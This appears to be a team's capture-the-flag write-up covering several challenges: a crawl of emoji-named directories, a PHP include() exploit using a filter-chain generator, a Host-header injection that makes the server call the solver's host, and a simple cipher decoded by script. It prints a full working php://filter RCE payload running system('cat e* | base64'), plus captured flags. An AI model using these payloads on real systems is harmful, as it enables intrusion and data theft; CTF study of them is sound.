Visiting: https://byos.ctf.rawsec.com/root/🤤🤕😃/😌/🥺😄/🤒🤯🤕/😏/index.php
Visiting: https://byos.ctf.rawsec.com/root/🤤🤕😃/😔😁😕😵/index.php
Visiting: https://byos.ctf.rawsec.com/root/🤤🤕😃/😔😁😕😵/😺😪🥴😇/index.php
Visiting: https://byos.ctf.rawsec.com/root/🤤🤕😃/😔😁😕😵/😺😪🥴😇/😳🤕/index.php
Visiting: https://byos.ctf.rawsec.com/root/🤤🤕😃/😔😁😕😵/😺😪🥴😇/😳🤕/👾/index.php
Visiting: https://byos.ctf.rawsec.com/root/🤤🤕😃/😔😁😕😵/😺😪🥴😇/🥰🥶🤣😂/index.php
Visiting: https://byos.ctf.rawsec.com/root/🤤🤕😃/😔😁😕😵/😺😪🥴😇/🥰🥶🤣😂/😅/index.php
Visiting: https://byos.ctf.rawsec.com/root/🤤🤕😃/😔😁😕😵/😺😪🥴😇/🥰🥶🤣😂/😅😡/index.php
Visiting: https://byos.ctf.rawsec.com/root/🤤🤕😃/😔😁😕😵/😺😪🥴😇/🥰🥶🤣😂/🤧😅/index.php
Flag on: https://byos.ctf.rawsec.com/root/%F0%9F%A4%A4%F0%9F%A4%95%F0%9F%98%83/%F0%9F%98%94%F0%9F%98%81%F0%9F%98%95%F0%9F%98%B5/%F0%9F%98%BA%F0%9F%98%AA%F0%9F%A5%B4%F0%9F%98%87/%F0%9F%A5%B0%F0%9F%A5%B6%F0%9F%A4%A3%F0%9F%98%82/%F0%9F%A4%A7%F0%9F%98%85/index.php
simplelazy [Web]
Question:
Flag: RWSC{S1MPL3_4ND_L4ZY}
We are given a PHP website that loads files through a GET parameter. A vulnerablity in PHP exists where RCE can be achieved if the attacker controls a path to used in include() which is the method the website uses to include files.
We can use a PHP filter chain generator script.
Command payload:
1
2
python script.py --chain "<?php system('cat e* | base64');?>"
https://simplelazy.ctf.rawsec.com/index.php?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
La Itu Je! [Web] 🩸
Question:

Flag: RWSC{b045887cbadfda25b29db243a18de38cb1cbfb14}

We are given a website that has a login form. First, register an account under /register.php(the endpoint can be fuzzed or located in a comment on the login page).

Accessing the get flag endpoint will require a code to be submitted. Viewing the page source, we can find an obsfucated js file which reveals that we have to send a POST request to dashboard.php to get a valid code.


After that, we were stuck and only once hints were released we solved the challenge. The server will curl the value in the Host parameter. After getting the correct code, we can inject our server into the Host header to receive the flag.
Shoutout to @Shen for the first blood!
round and round [Cryptography]
Question:
Flag: RWSC{PIZZINI_CIPHER_WAS_EAZY}
We are given a ciphertext of 2126226{19122929121712_6121911821_26422_842928}. Since we know the flag format, can assume that RWSC = 2126226. @ren noticed that the numbers could act as hex values instead where an extra 0 is appended to 6. Example: 21 26 22 06. So he made a script to build the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
test = "21 26 22 06".split()
a = "19 12 29 29 12 17 12".split()
b = "06 12 19 11 08 21".split()
c = "26 04 22".split()
d = "08 04 29 28".split()
for i in test:
print(chr(int(i)+61),end="")
print("_",end="")
for i in a:
print(chr(int(i)+61),end="")
print("_",end="")
for i in b:
print(chr(int(i)+61),end="")
print("_",end="")
for i in c:
print(chr(int(i)+61),end="")
print("_",end="")
for i in d:
print(chr(int(i)+61),end="")
print("_",end="")
print()
1
2
└─$ python pizza.py
RWSC_PIZZINI_CIPHER_WAS_EAZY_